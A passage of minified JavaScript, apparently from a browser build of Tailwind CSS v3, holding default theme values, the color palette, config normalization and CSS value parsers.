stroke",opacity:"opacity",shadow:"box-shadow",transform:"transform"},transitionTimingFunction:{DEFAULT:"cubic-bezier(0.4, 0, 0.2, 1)",linear:"linear",in:"cubic-bezier(0.4, 0, 1, 1)",out:"cubic-bezier(0, 0, 0.2, 1)","in-out":"cubic-bezier(0.4, 0, 0.2, 1)"},translate:({theme:r})=>({...r("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%",full:"100%"}),size:({theme:r})=>({auto:"auto",...r("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%","1/12":"8.333333%","2/12":"16.666667%","3/12":"25%","4/12":"33.333333%","5/12":"41.666667%","6/12":"50%","7/12":"58.333333%","8/12":"66.666667%","9/12":"75%","10/12":"83.333333%","11/12":"91.666667%",full:"100%",min:"min-content",max:"max-content",fit:"fit-content"}),width:({theme:r})=>({auto:"auto",...r("spacing"),"1/2":"50%","1/3":"33.333333%","2/3":"66.666667%","1/4":"25%","2/4":"50%","3/4":"75%","1/5":"20%","2/5":"40%","3/5":"60%","4/5":"80%","1/6":"16.666667%","2/6":"33.333333%","3/6":"50%","4/6":"66.666667%","5/6":"83.333333%","1/12":"8.333333%","2/12":"16.666667%","3/12":"25%","4/12":"33.333333%","5/12":"41.666667%","6/12":"50%","7/12":"58.333333%","8/12":"66.666667%","9/12":"75%","10/12":"83.333333%","11/12":"91.666667%",full:"100%",screen:"100vw",svw:"100svw",lvw:"100lvw",dvw:"100dvw",min:"min-content",max:"max-content",fit:"fit-content"}),willChange:{auto:"auto",scroll:"scroll-position",contents:"contents",transform:"transform"},zIndex:{auto:"auto",0:"0",10:"10",20:"20",30:"30",40:"40",50:"50"}},plugins:[]}});var n1={};Oe(n1,{default:()=>$6});var i1,$6,s1=S(()=>{l();Xn();i1=Y(Kn()),$6=ft(i1.default.theme)});var o1={};Oe(o1,{default:()=>z6});var a1,z6,l1=S(()=>{l();Xn();a1=Y(Kn()),z6=ft(a1.default)});function Zl(r,e,t){typeof h!="undefined"&&h.env.JEST_WORKER_ID||t&&u1.has(t)||(t&&u1.add(t),console.warn(""),e.forEach(i=>console.warn(r,"-",i)))}function eu(r){return K.dim(r)}var u1,ct,Zn=S(()=>{l();At();u1=new Set;ct={info(r,e){Zl(K.bold(K.cyan("info")),...Array.isArray(r)?[r]:[e,r])},warn(r,e){["content-problems"].includes(r)||Zl(K.bold(K.yellow("warn")),...Array.isArray(r)?[r]:[e,r])},risk(r,e){Zl(K.bold(K.magenta("risk")),...Array.isArray(r)?[r]:[e,r])}}});var f1={};Oe(f1,{default:()=>tu});function di({version:r,from:e,to:t}){ct.warn(`${e}-color-renamed`,[`As of Tailwind CSS ${r}, \`${e}\` has been renamed to \`${t}\`.`,"Update your configuration file to silence this warning."])}var tu,ru=S(()=>{l();Zn();tu={inherit:"inherit",current:"currentColor",transparent:"transparent",black:"#000",white:"#fff",slate:{50:"#f8fafc",100:"#f1f5f9",200:"#e2e8f0",300:"#cbd5e1",400:"#94a3b8",500:"#64748b",600:"#475569",700:"#334155",800:"#1e293b",900:"#0f172a",950:"#020617"},gray:{50:"#f9fafb",100:"#f3f4f6",200:"#e5e7eb",300:"#d1d5db",400:"#9ca3af",500:"#6b7280",600:"#4b5563",700:"#374151",800:"#1f2937",900:"#111827",950:"#030712"},zinc:{50:"#fafafa",100:"#f4f4f5",200:"#e4e4e7",300:"#d4d4d8",400:"#a1a1aa",500:"#71717a",600:"#52525b",700:"#3f3f46",800:"#27272a",900:"#18181b",950:"#09090b"},neutral:{50:"#fafafa",100:"#f5f5f5",200:"#e5e5e5",300:"#d4d4d4",400:"#a3a3a3",500:"#737373",600:"#525252",700:"#404040",800:"#262626",900:"#171717",950:"#0a0a0a"},stone:{50:"#fafaf9",100:"#f5f5f4",200:"#e7e5e4",300:"#d6d3d1",400:"#a8a29e",500:"#78716c",600:"#57534e",700:"#44403c",800:"#292524",900:"#1c1917",950:"#0c0a09"},red:{50:"#fef2f2",100:"#fee2e2",200:"#fecaca",300:"#fca5a5",400:"#f87171",500:"#ef4444",600:"#dc2626",700:"#b91c1c",800:"#991b1b",900:"#7f1d1d",950:"#450a0a"},orange:{50:"#fff7ed",100:"#ffedd5",200:"#fed7aa",300:"#fdba74",400:"#fb923c",500:"#f97316",600:"#ea580c",700:"#c2410c",800:"#9a3412",900:"#7c2d12",950:"#431407"},amber:{50:"#fffbeb",100:"#fef3c7",200:"#fde68a",300:"#fcd34d",400:"#fbbf24",500:"#f59e0b",600:"#d97706",700:"#b45309",800:"#92400e",900:"#78350f",950:"#451a03"},yellow:{50:"#fefce8",100:"#fef9c3",200:"#fef08a",300:"#fde047",400:"#facc15",500:"#eab308",600:"#ca8a04",700:"#a16207",800:"#854d0e",900:"#713f12",950:"#422006"},lime:{50:"#f7fee7",100:"#ecfccb",200:"#d9f99d",300:"#bef264",400:"#a3e635",500:"#84cc16",600:"#65a30d",700:"#4d7c0f",800:"#3f6212",900:"#365314",950:"#1a2e05"},green:{50:"#f0fdf4",100:"#dcfce7",200:"#bbf7d0",300:"#86efac",400:"#4ade80",500:"#22c55e",600:"#16a34a",700:"#15803d",800:"#166534",900:"#14532d",950:"#052e16"},emerald:{50:"#ecfdf5",100:"#d1fae5",200:"#a7f3d0",300:"#6ee7b7",400:"#34d399",500:"#10b981",600:"#059669",700:"#047857",800:"#065f46",900:"#064e3b",950:"#022c22"},teal:{50:"#f0fdfa",100:"#ccfbf1",200:"#99f6e4",300:"#5eead4",400:"#2dd4bf",500:"#14b8a6",600:"#0d9488",700:"#0f766e",800:"#115e59",900:"#134e4a",950:"#042f2e"},cyan:{50:"#ecfeff",100:"#cffafe",200:"#a5f3fc",300:"#67e8f9",400:"#22d3ee",500:"#06b6d4",600:"#0891b2",700:"#0e7490",800:"#155e75",900:"#164e63",950:"#083344"},sky:{50:"#f0f9ff",100:"#e0f2fe",200:"#bae6fd",300:"#7dd3fc",400:"#38bdf8",500:"#0ea5e9",600:"#0284c7",700:"#0369a1",800:"#075985",900:"#0c4a6e",950:"#082f49"},blue:{50:"#eff6ff",100:"#dbeafe",200:"#bfdbfe",300:"#93c5fd",400:"#60a5fa",500:"#3b82f6",600:"#2563eb",700:"#1d4ed8",800:"#1e40af",900:"#1e3a8a",950:"#172554"},indigo:{50:"#eef2ff",100:"#e0e7ff",200:"#c7d2fe",300:"#a5b4fc",400:"#818cf8",500:"#6366f1",600:"#4f46e5",700:"#4338ca",800:"#3730a3",900:"#312e81",950:"#1e1b4b"},violet:{50:"#f5f3ff",100:"#ede9fe",200:"#ddd6fe",300:"#c4b5fd",400:"#a78bfa",500:"#8b5cf6",600:"#7c3aed",700:"#6d28d9",800:"#5b21b6",900:"#4c1d95",950:"#2e1065"},purple:{50:"#faf5ff",100:"#f3e8ff",200:"#e9d5ff",300:"#d8b4fe",400:"#c084fc",500:"#a855f7",600:"#9333ea",700:"#7e22ce",800:"#6b21a8",900:"#581c87",950:"#3b0764"},fuchsia:{50:"#fdf4ff",100:"#fae8ff",200:"#f5d0fe",300:"#f0abfc",400:"#e879f9",500:"#d946ef",600:"#c026d3",700:"#a21caf",800:"#86198f",900:"#701a75",950:"#4a044e"},pink:{50:"#fdf2f8",100:"#fce7f3",200:"#fbcfe8",300:"#f9a8d4",400:"#f472b6",500:"#ec4899",600:"#db2777",700:"#be185d",800:"#9d174d",900:"#831843",950:"#500724"},rose:{50:"#fff1f2",100:"#ffe4e6",200:"#fecdd3",300:"#fda4af",400:"#fb7185",500:"#f43f5e",600:"#e11d48",700:"#be123c",800:"#9f1239",900:"#881337",950:"#4c0519"},get lightBlue(){return di({version:"v2.2",from:"lightBlue",to:"sky"}),this.sky},get warmGray(){return di({version:"v3.0",from:"warmGray",to:"stone"}),this.stone},get trueGray(){return di({version:"v3.0",from:"trueGray",to:"neutral"}),this.neutral},get coolGray(){return di({version:"v3.0",from:"coolGray",to:"gray"}),this.gray},get blueGray(){return di({version:"v3.0",from:"blueGray",to:"slate"}),this.slate}}});function c1(r,e){return{handler:r,config:e}}var p1,d1=S(()=>{l();c1.withOptions=function(r,e=()=>({})){let t=function(i){return{__options:i,handler:r(i),config:e(i)}};return t.__isOptionsFunction=!0,t.__pluginFunction=r,t.__configFunction=e,t};p1=c1});var h1={};Oe(h1,{default:()=>N6});var N6,m1=S(()=>{l();d1();N6=p1});function or(r){if(r=`${r}`,r==="0")return"0";if(/^[+-]?(\d+|\d*\.\d+)(e[+-]?\d+)?(%|\w+)?$/.test(r))return r.replace(/^[+-]?/,t=>t==="-"?"":"-");let e=["var","calc","min","max","clamp"];for(let t of e)if(r.includes(`${t}(`))return`calc(${r} * -1)`}var iu=S(()=>{l()});var g1,y1=S(()=>{l();g1=["preflight","container","accessibility","pointerEvents","visibility","position","inset","isolation","zIndex","order","gridColumn","gridColumnStart","gridColumnEnd","gridRow","gridRowStart","gridRowEnd","float","clear","margin","boxSizing","lineClamp","display","aspectRatio","size","height","maxHeight","minHeight","width","minWidth","maxWidth","flex","flexShrink","flexGrow","flexBasis","tableLayout","captionSide","borderCollapse","borderSpacing","transformOrigin","translate","rotate","skew","scale","transform","animation","cursor","touchAction","userSelect","resize","scrollSnapType","scrollSnapAlign","scrollSnapStop","scrollMargin","scrollPadding","listStylePosition","listStyleType","listStyleImage","appearance","columns","breakBefore","breakInside","breakAfter","gridAutoColumns","gridAutoFlow","gridAutoRows","gridTemplateColumns","gridTemplateRows","flexDirection","flexWrap","placeContent","placeItems","alignContent","alignItems","justifyContent","justifyItems","gap","space","divideWidth","divideStyle","divideColor","divideOpacity","placeSelf","alignSelf","justifySelf","overflow","overscrollBehavior","scrollBehavior","textOverflow","hyphens","whitespace","textWrap","wordBreak","borderRadius","borderWidth","borderStyle","borderColor","borderOpacity","backgroundColor","backgroundOpacity","backgroundImage","gradientColorStops","boxDecorationBreak","backgroundSize","backgroundAttachment","backgroundClip","backgroundPosition","backgroundRepeat","backgroundOrigin","fill","stroke","strokeWidth","objectFit","objectPosition","padding","textAlign","textIndent","verticalAlign","fontFamily","fontSize","fontWeight","textTransform","fontStyle","fontVariantNumeric","lineHeight","letterSpacing","textColor","textOpacity","textDecoration","textDecorationColor","textDecorationStyle","textDecorationThickness","textUnderlineOffset","fontSmoothing","placeholderColor","placeholderOpacity","caretColor","accentColor","opacity","backgroundBlendMode","mixBlendMode","boxShadow","boxShadowColor","outlineStyle","outlineWidth","outlineOffset","outlineColor","ringWidth","ringColor","ringOpacity","ringOffsetWidth","ringOffsetColor","blur","brightness","contrast","dropShadow","grayscale","hueRotate","invert","saturate","sepia","filter","backdropBlur","backdropBrightness","backdropContrast","backdropGrayscale","backdropHueRotate","backdropInvert","backdropOpacity","backdropSaturate","backdropSepia","backdropFilter","transitionProperty","transitionDelay","transitionDuration","transitionTimingFunction","willChange","contain","content","forcedColorAdjust"]});function b1(r,e){return r===void 0?e:Array.isArray(r)?r:[...new Set(e.filter(i=>r!==!1&&r[i]!==!1).concat(Object.keys(r).filter(i=>r[i]!==!1)))]}var w1=S(()=>{l()});function nu(r,...e){for(let t of e){for(let i in t)r?.hasOwnProperty?.(i)||(r[i]=t[i]);for(let i of Object.getOwnPropertySymbols(t))r?.hasOwnProperty?.(i)||(r[i]=t[i])}return r}var x1=S(()=>{l()});function su(r){if(Array.isArray(r))return r;let e=r.split("[").length-1,t=r.split("]").length-1;if(e!==t)throw new Error(`Path is invalid. Has unbalanced brackets: ${r}`);return r.split(/\.(?![^\[]*\])|[\[\]]/g).filter(Boolean)}var v1=S(()=>{l()});function hi(r,e){return S1.future.includes(e)?r.future==="all"||(r?.future?.[e]??k1[e]??!1):S1.experimental.includes(e)?r.experimental==="all"||(r?.experimental?.[e]??k1[e]??!1):!1}var k1,S1,es=S(()=>{l();At();Zn();k1={optimizeUniversalDefaults:!1,generalizedModifiers:!0,disableColorOpacityUtilitiesByDefault:!1,relativeContentPathsByDefault:!1},S1={future:["hoverOnlyWhenSupported","respectDefaultRingColorOpacity","disableColorOpacityUtilitiesByDefault","relativeContentPathsByDefault"],experimental:["optimizeUniversalDefaults","generalizedModifiers"]}});function C1(r){(()=>{if(r.purge||!r.content||!Array.isArray(r.content)&&!(typeof r.content=="object"&&r.content!==null))return!1;if(Array.isArray(r.content))return r.content.every(t=>typeof t=="string"?!0:!(typeof t?.raw!="string"||t?.extension&&typeof t?.extension!="string"));if(typeof r.content=="object"&&r.content!==null){if(Object.keys(r.content).some(t=>!["files","relative","extract","transform"].includes(t)))return!1;if(Array.isArray(r.content.files)){if(!r.content.files.every(t=>typeof t=="string"?!0:!(typeof t?.raw!="string"||t?.extension&&typeof t?.extension!="string")))return!1;if(typeof r.content.extract=="object"){for(let t of Object.values(r.content.extract))if(typeof t!="function")return!1}else if(!(r.content.extract===void 0||typeof r.content.extract=="function"))return!1;if(typeof r.content.transform=="object"){for(let t of Object.values(r.content.transform))if(typeof t!="function")return!1}else if(!(r.content.transform===void 0||typeof r.content.transform=="function"))return!1;if(typeof r.content.relative!="boolean"&&typeof r.content.relative!="undefined")return!1}return!0}return!1})()||ct.warn("purge-deprecation",["The `purge`/`content` options have changed in Tailwind CSS v3.0.","Update your configuration file to eliminate this warning.","https://tailwindcss.com/docs/upgrade-guide#configure-content-sources"]),r.safelist=(()=>{let{content:t,purge:i,safelist:n}=r;return Array.isArray(n)?n:Array.isArray(t?.safelist)?t.safelist:Array.isArray(i?.safelist)?i.safelist:Array.isArray(i?.options?.safelist)?i.options.safelist:[]})(),r.blocklist=(()=>{let{blocklist:t}=r;if(Array.isArray(t)){if(t.every(i=>typeof i=="string"))return t;ct.warn("blocklist-invalid",["The `blocklist` option must be an array of strings.","https://tailwindcss.com/docs/content-configuration#discarding-classes"])}return[]})(),typeof r.prefix=="function"?(ct.warn("prefix-function",["As of Tailwind CSS v3.0, `prefix` cannot be a function.","Update `prefix` in your configuration to be a string to eliminate this warning.","https://tailwindcss.com/docs/upgrade-guide#prefix-cannot-be-a-function"]),r.prefix=""):r.prefix=r.prefix??"",r.content={relative:(()=>{let{content:t}=r;return t?.relative?t.relative:hi(r,"relativeContentPathsByDefault")})(),files:(()=>{let{content:t,purge:i}=r;return Array.isArray(i)?i:Array.isArray(i?.content)?i.content:Array.isArray(t)?t:Array.isArray(t?.content)?t.content:Array.isArray(t?.files)?t.files:[]})(),extract:(()=>{let t=(()=>r.purge?.extract?r.purge.extract:r.content?.extract?r.content.extract:r.purge?.extract?.DEFAULT?r.purge.extract.DEFAULT:r.content?.extract?.DEFAULT?r.content.extract.DEFAULT:r.purge?.options?.extractors?r.purge.options.extractors:r.content?.options?.extractors?r.content.options.extractors:{})(),i={},n=(()=>{if(r.purge?.options?.defaultExtractor)return r.purge.options.defaultExtractor;if(r.content?.options?.defaultExtractor)return r.content.options.defaultExtractor})();if(n!==void 0&&(i.DEFAULT=n),typeof t=="function")i.DEFAULT=t;else if(Array.isArray(t))for(let{extensions:s,extractor:a}of t??[])for(let o of s)i[o]=a;else typeof t=="object"&&t!==null&&Object.assign(i,t);return i})(),transform:(()=>{let t=(()=>r.purge?.transform?r.purge.transform:r.content?.transform?r.content.transform:r.purge?.transform?.DEFAULT?r.purge.transform.DEFAULT:r.content?.transform?.DEFAULT?r.content.transform.DEFAULT:{})(),i={};return typeof t=="function"?i.DEFAULT=t:typeof t=="object"&&t!==null&&Object.assign(i,t),i})()};for(let t of r.content.files)if(typeof t=="string"&&/{([^,]*?)}/g.test(t)){ct.warn("invalid-glob-braces",[`The glob pattern ${eu(t)} in your Tailwind CSS configuration is invalid.`,`Update it to ${eu(t.replace(/{([^,]*?)}/g,"$1"))} to silence this warning.`]);break}return r}var A1=S(()=>{l();es();Zn()});function pt(r){if(Object.prototype.toString.call(r)!=="[object Object]")return!1;let e=Object.getPrototypeOf(r);return e===null||Object.getPrototypeOf(e)===null}var O1=S(()=>{l()});var E1=S(()=>{l()});var au,_1=S(()=>{l();au={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}});function rs(r,{loose:e=!1}={}){if(typeof r!="string")return null;if(r=r.trim(),r==="transparent")return{mode:"rgb",color:["0","0","0"],alpha:"0"};if(r in au)return{mode:"rgb",color:au[r].map(s=>s.toString())};let t=r.replace(U6,(s,a,o,u,c)=>["#",a,a,o,o,u,u,c?c+c:""].join("")).match(j6);if(t!==null)return{mode:"rgb",color:[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)].map(s=>s.toString()),alpha:t[4]?(parseInt(t[4],16)/255).toString():void 0};let i=r.match(V6)??r.match(W6);if(i===null)return null;let n=[i[2],i[3],i[4]].filter(Boolean).map(s=>s.toString());return n.length===2&&n[0].startsWith("var(")?{mode:i[1],color:[n[0]],alpha:n[1]}:!e&&n.length!==3||n.length<3&&!n.some(s=>/^var\(.*?\)$/.test(s))?null:{mode:i[1],color:n,alpha:i[5]?.toString?.()}}function P1({mode:r,color:e,alpha:t}){let i=t!==void 0;return r==="rgba"||r==="hsla"?`${r}(${e.join(", ")}${i?`, ${t}`:""})`:`${r}(${e.join(" ")}${i?` / ${t}`:""})`}var j6,U6,dt,ts,T1,ht,V6,W6,ou=S(()=>{l();_1();j6=/^#([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})?$/i,U6=/^#([a-f\d])([a-f\d])([a-f\d])([a-f\d])?$/i,dt=/(?:\d+|\d*\.\d+)%?/,ts=/(?:\s*,\s*|\s+)/,T1=/\s*[,/]\s*/,ht=/var\(--(?:[^ )]*?)(?:,(?:[^ )]*?|var\(--[^ )]*?\)))?\)/,V6=new RegExp(`^(rgba?)\\(\\s*(${dt.source}|${ht.source})(?:${ts.source}(${dt.source}|${ht.source}))?(?:${ts.source}(${dt.source}|${ht.source}))?(?:${T1.source}(${dt.source}|${ht.source}))?\\s*\\)$`),W6=new RegExp(`^(hsla?)\\(\\s*((?:${dt.source})(?:deg|rad|grad|turn)?|${ht.source})(?:${ts.source}(${dt.source}|${ht.source}))?(?:${ts.source}(${dt.source}|${ht.source}))?(?:${T1.source}(${dt.source}|${ht.source}))?\\s*\\)$`)});function mi(r,e,t){if(typeof r=="function")return r({opacityValue:e});let i=rs(r,{loose:!0});return i===null?t:P1({...i,alpha:e})}var lu=S(()=>{l();ou()});function $e(r,e){let t=[],i=[],n=0,s=!1;for(let a=0;a<r.length;a++){let o=r[a];t.length===0&&o===e[0]&&!s&&(e.length===1||r.slice(a,a+e.length)===e)&&(i.push(r.slice(n,a)),n=a+e.length),s=s?!1:o==="\\",o==="("||o==="["||o==="{"?t.push(o):(o===")"&&t[t.length-1]==="("||o==="]"&&t[t.length-1]==="["||o==="}"&&t[t.length-1]==="{")&&t.pop()}return i.push(r.slice(n)),i}var is=S(()=>{l()});function R1(r){return $e(r,",").map(t=>{let i=t.trim(),n={raw:i},s=i.split(H6),a=new Set;for(let o of s)D1.lastIndex=0,!a.has("KEYWORD")&&G6.has(o)?(n.keyword=o,a.add("KEYWORD")):D1.test(o)?a.has("X")?a.has("Y")?a.has("BLUR")?a.has("SPREAD")||(n.spread=o,a.add("SPREAD")):(n.blur=o,a.add("BLUR")):(n.y=o,a.add("Y")):(n.x=o,a.add("X")):n.color?(n.unknown||(n.unknown=[]),n.unknown.push(o)):n.color=o;return n.valid=n.x!==void 0&&n.y!==void 0,n})}var G6,H6,D1,q1=S(()=>{l();is();G6=new Set(["inset","inherit","initial","revert","unset"]),H6=/\ +(?![^(]*\))/g,D1=/^-?(\d+|\.\d+)(.*?)$/g});function uu(r){return Y6.some(e=>new RegExp(`^${e}\\(.*\\)`).test(r))}function ze(r,e=null,t=!0){let i=e&&Q6.has(e.property);return r.startsWith("--")&&!i?`var(${r})`:r.includes("url(")?r.split(/(url\(.*?\))/g).filter(Boolean).map(n=>/^url\(.*?\)$/.test(n)?n:ze(n,e,!1)).join(""):(r=r.replace(/([^\\])_+/g,(n,s)=>s+" ".repeat(n.length-1)).replace(/^_/g," ").replace(/\\_/g,"_"),t&&(r=r.trim()),r=J6(r),r)}function J6(r){let e=["theme"],t=["min-content","max-content","fit-content","safe-area-inset-top","safe-area-inset-right","safe-area-inset-bottom","safe-area-inset-left","titlebar-area-x","titlebar-area-y","titlebar-area-width","titlebar-area-height","keyboard-inset-top","keyboard-inset-right","keyboard-inset-bottom","keyboard-inset-left","keyboard-inset-width","keyboard-inset-height","radial-gradient","linear-gradient","conic-gradient","repeating-radial-gradient","repeating-linear-gradient","repeating-conic-gradient","anchor-size"];return r.replace(/(calc|min|max|clamp)\(.+\)/g,i=>{let n="";function s(){let a=n.trimEnd();return a[a.length-1]}for(let a=0;a<i.length;a++){let o=function(f){return f.split("").every((p,g)=>i[a+g]===p)},u=function(f){let p=1/0;for(let d of f){let y=i.indexOf(d,a);y!==-1&&y<p&&(p=y)}let g=i.slice(a,p);return a+=g.length-1,g},c=i[a];if(o("var"))n+=u([")",","]);else if(t.some(f=>o(f))){let f=t.find(p=>o(p));n+=f,a+=f.length-1}else e.some(f=>o(f))?n+=u([")"]):o("[")?n+=u(["]"]):["+","-","*","/"].includes(c)&&!["(","+","-","*","/",","].includes(s())?n+=` ${c} `:n+=c}return n.replace(/\s+/g," ")})}function fu(r){return r.startsWith("url(")}function cu(r){return!isNaN(Number(r))||uu(r)}function gi(r){return r.endsWith("%")&&cu(r.slice(0,-1))||uu(r)}function yi(r){return r==="0"||new RegExp(`^[+-]?[0-9]*.?[0-9]+(?:[eE][+-]?[0-9]+)?${K6}$`).test(r)||uu(r)}function I1(r){return Z6.has(r)}function F1(r){let e=R1(ze(r));for(let t of e)if(!t.valid)return!1;return!0}function B1(r){let e=0;return $e(r,"_").every(i=>(i=ze(i),i.startsWith("var(")?!0:rs(i,{loose:!0})!==null?(e++,!0):!1))?e>0:!1}function L1(r){let e=0;return $e(r,",").every(i=>(i=ze(i),i.startsWith("var(")?!0:fu(i)||t4(i)||["element(","image(","cross-fade(","image-set("].some(n=>i.startsWith(n))?(e++,!0):!1))?e>0:!1}function t4(r){r=ze(r);for(let e of e4)if(r.startsWith(`${e}(`))return!0;return!1}function M1(r){let e=0;return $e(r,"_").every(i=>(i=ze(i),i.startsWith("var(")?!0:r4.has(i)||yi(i)||gi(i)?(e++,!0):!1))?e>0:!1}function $1(r){let e=0;return $e(r,",").every(i=>(i=ze(i),i.startsWith("var(")?!0:i.includes(" ")&&!/(['"])([^"']+)\1/g.test(i)||/^\d/g.test(i)?!1:(e++,!0)))?e>0:!1}function z1(r){return i4.has(r)}function N1(r){return n4.has(r)}function j1(r){return s4.has(r)}var Y6,Q6,X6,K6,Z6,e4,r4,i4,n4,s4,pu=S(()=>{l();ou();q1();is();Y6=["min","max","clamp","calc"];Q6=new Set(["scroll-timeline-name","timeline-scope","view-timeline-name","font-palette","anchor-name","anchor-scope","position-anchor","position-try-options","scroll-timeline","animation-timeline","view-timeline","position-try"]);X6=["cm","mm","Q","in","pc","pt","px","em","ex","ch","rem","lh","rlh","vw","vh","vmin","vmax","vb","vi","svw","svh","lvw","lvh","dvw","dvh","cqw","cqh","cqi","cqb","cqmin","cqmax"],K6=`(?:${X6.join("|")})`;Z6=new Set(["thin","medium","thick"]);e4=new Set(["conic-gradient","linear-gradient","radial-gradient","repeating-conic-gradient","repeating-linear-gradient","repeating-radial-gradient"]);r4=new Set(["center","top","right","bottom","left"]);i4=new Set(["serif","sans-serif","monospace","cursive","fantasy","system-ui","ui-serif","ui-sans-serif","ui-monospace","ui-rounded","math","emoji","fangsong"]);n4=new Set(["xx-small","x-small","small","medium","large","x-large","xx-large","xxx-large"]);s4=new Set(["larger","smaller"])});function U1(r){let e=["cover","contain"];return $e(r,",").every(t=>{let i=$e(t,"_").filter(Boolean);return i.length===1&&e.includes(i[0])?!0:i.length!==1&&i.length!==2?!1:i.every(n=>yi(n)||gi(n)||n==="auto")})}var V1=S(()=>{l();pu();is()});function W1(r,e){if(!bi(r))return;let t=r.slice(1,-1);if(!!e(t))return ze(t)}function a4(r,e={},t){let i=e[r];if(i!==void 0)return or(i);if(bi(r)){let n=W1(r,t);return n===void 0?void 0:or(n)}}function du(r,e={},{validate:t=()=>!0}={}){let i=e.values?.[r];return i!==void 0?i:e.supportsNegativeValues&&r.startsWith("-")?a4(r.slice(1),e.values,t):W1(r,t)}function bi(r){return r.startsWith("[")&&r.endsWith("]")}function o4(r){let e=r.lastIndexOf("/"),t=r.lastIndexOf("[",e),i=r.indexOf("]",e);return r[e-1]==="]"||r[e+1]==="["||t!==-1&&i!==-1&&t<e&&e<i&&(e=r.lastIndexOf("/",t)),e===-1||e===r.length-1?[r,void 0]:bi(r)&&!r.includes("]/[")?[r,void 0]:[r.slice(0,e),r.slice(e+1)]}function ns(r){if(typeof r=="string"&&r.includes("<alpha-value>")){let e=r;return({opacityValue:t=1})=>e.replace(/<alpha-value>/g,t)}return r}function l4(r){return ze(r.slice(1,-1))}function u4(r,e={},{tailwindConfig:t={}}={}){if(e.values?.[r]!==void 0)return ns(e.values?.[r]);let[i,n]=o4(r);if(n!==void 0){let s=e.values?.[i]??(bi(i)?i.slice(1,-1):void 0);return s===void 0?void 0:(s=ns(s),bi(n)?mi(s,l4(n)):t.theme?.opacity?.[n]===void 0?void 0:mi(s,t.theme.opacity[n]))}return du(r,e,{validate:B1})}function f4(r,e={}){return e.values?.[r]}function ye(r){return(e,t)=>du(e,t,{validate:r})}var c4,a7,G1=S(()=>{l();E1();lu();pu();iu();V1();es();c4={any:du,color:u4,url:ye(fu),image:ye(L1),length:ye(yi),percentage:ye(gi),position:ye(M1),lookup:f4,"generic-name":ye(z1),"family-name":ye($1),number:ye(cu),"line-width":ye(I1),"absolute-size":ye(N1),"relative-size":ye(j1),shadow:ye(F1),size:ye(U1)},a7=Object.keys(c4)});function hu(r){return typeof r=="function"?r({}):r}var H1=S(()=>{l()});function lr(r){return typeof r=="function"}function wi(r,...e){let t=e.pop();for(let i of e)for(let n in i){let s=t(r[n],i[n]);s===void 